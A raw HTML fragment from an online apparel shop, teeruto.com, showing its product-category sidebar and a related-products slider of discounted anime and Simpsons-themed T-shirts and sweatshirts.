    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Kakegurui&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1448 status-publish instock product_cat-fandom product_cat-fiction product_cat-t-shirt-black product_tag-adam product_tag-anime product_tag-fairy-tales product_tag-famous product_tag-fan-fiction product_tag-first product_tag-human product_tag-japanese product_tag-manga product_tag-mythology product_tag-record-of-ragnarok product_tag-strong product_tag-wild has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" aria-label="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fbad3976-0df6-4ce3-98e3-bd39c58f485e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/but-daddy-i-love-him-harry-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1448,&quot;item_id&quot;:1448,&quot;item_name&quot;:&quot;Adam Record Of Ragnarok Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1448,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1448,&quot;item_brand&quot;:&quot;Fairy Tales&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/but-daddy-i-love-him-harry-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2966 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" aria-label="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2966,&quot;item_id&quot;:2966,&quot;item_name&quot;:&quot;The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;992940&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2966,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
